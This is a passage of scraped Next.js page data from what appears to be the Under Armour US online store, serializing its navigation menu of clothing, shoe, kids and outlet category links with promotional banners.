Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/graphic-tees/\",\"children\":\"Graphic T-Shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-hoodies-and-sweatshirts\",{\"children\":[\"$L7e\",\"$undefined\",\"$undefined\"]}],\"$L7f\",\"$L80\",\"$L81\",\"$L82\"]}]]}],\"$L83\",\"$L84\",\"$L85\"]}]]}],\"$L86\",\"$L87\",\"$L88\"]}]]}]\n"])</script><script>self.__next_f.push([1,"79:[\"$\",\"li\",\"women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/\",\"children\":\"Women\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/technology/meridian/womens/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Evergreen_W_WYF_NewArrivals_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA Meridian\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/technology/meridian/womens/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-product\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/best-sellers/\",\"children\":\"Valentine's Day Edit\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/training/\",\"children\":\"Back to Gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/wide-leg/\",\"children\":\"Wide Leg Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-short-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/?prefn1=length\u0026prefv1=Tall|Petite\",\"children\":\"Short \u0026 Tall\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"womens-collection-plus-size\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/plus-size-collection/\",\"children\":\"Plus Size\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/jackets/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/vests/\",\"children\":\"Vests\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-bottoms-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"collections-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/featured/matching-sets/\",\"children\":\"Matching Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-crop-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/crop-tops/\",\"children\":\"Crop Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],\"$L89\"]}]]}],\"$L8a\",\"$L8b\",\"$L8c\",\"$L8d\",\"$L8e\"]}]]}],\"$L8f\",\"$L90\",\"$L91\"]}]]}]\n"])</script><script>self.__next_f.push([1,"7a:[\"$\",\"li\",\"kids\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/\",\"children\":\"Kids\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/kids/best-sellers/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Sweetheart Shop\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/kids/best-sellers/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-tween-shop\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/featured/tween-shop/\",\"children\":\"Tween Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-product\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/baseball+softball/\",\"children\":\"Dugout Staples\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/back-to-school/boys+girls/\",\"children\":\"Back to Gym Class\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-now-trending\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/graphics/\",\"children\":\"Graphics Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/best-sellers/\",\"children\":\"Sweetheart Shop\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/\",\"children\":\"Boys\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/equipment/\",\"children\":\"Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes \u0026 Mini Coolers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys-accessories-sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/waterbottles/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-one-piece\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/one-piece/\",\"children\":\"One Piece \u0026 Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$L92\"]}],\"$L93\",\"$L94\",\"$L95\",\"$L96\"]}]]}],\"$L97\",\"$L98\",\"$L99\"]}]]}]\n"])</script><script>self.__next_f.push([1,"7b:[\"$\",\"li\",\"footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/\",\"children\":\"Shoes\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/velociti-collection/shoes/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Velociti_Distance_Evergreen_M_WYF_Franchise_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Velociti Distance\"}],\"\\r\\n         \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/velociti-collection/shoes/\",\"children\":\"\\r\\n               Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-for-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/upcoming/\",\"children\":\"Release Calendar\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-color\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/velociti-collection/shoes/\",\"children\":\"Velociti Running Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-under-100\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-under-100/\",\"children\":\"Shoes Under $100\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-collections-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-cleats\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/cleats/\",\"children\":\"Cleats\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/sportswear/\",\"children\":\"Lifestyle Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-boots\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/boots/\",\"children\":\"Boots\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-wide\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/wide/\",\"children\":\"Wide Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collection-running-and-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/running-and-training/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-gender\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Gender\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-mens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/\",\"children\":\"Men's Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-womens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/\",\"children\":\"Women's Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/\",\"children\":\"Boys' Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/\",\"children\":\"Girls' Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/outdoor/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],\"$L9a\",\"$L9b\",\"$L9c\",\"$L9d\"]}]]}],\"$L9e\"]}]]}]\n"])</script><script>self.__next_f.push([1,"7c:[\"$\",\"li\",\"Curry-Brand\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/currybrand/\",\"children\":\"Curry\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"stephcurry-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/mens/\",\"children\":\"Men\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/womens/\",\"children\":\"Women\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-kids\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/boys+girls/\",\"children\":\"Kids\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"7d:[\"$\",\"li\",\"outlet\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/\",\"children\":\"Outlet\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/outlet/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS23_YTH_PlayupShort_Q1_Site_1_1_3\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA OUTLET\"}],\"\\r\\n         \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/outlet/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/shoes/?pmax=100\u0026pmin=0\",\"children\":\"Shoes Under $100\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-kids-promo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/leggings+pants+shorts+sport_bras/\",\"children\":\"Women's Bras \u0026 Bottoms\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/golf/\",\"children\":\"Men's Golf Essentials\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/\",\"children\":\"Men\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/\",\"children\":\"Women\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/\",\"children\":\"Boys\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],\"$L9f\"]}]]}],\"$La0\"]}]]}]\n"])</script><script>self.__next_f.push([1,"7e:[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}]\n7f:[\"$\",\"li\",\"men-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n80:[\"$\",\"li\",\"men-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/polo-shirts/\",\"children\":\"Polo 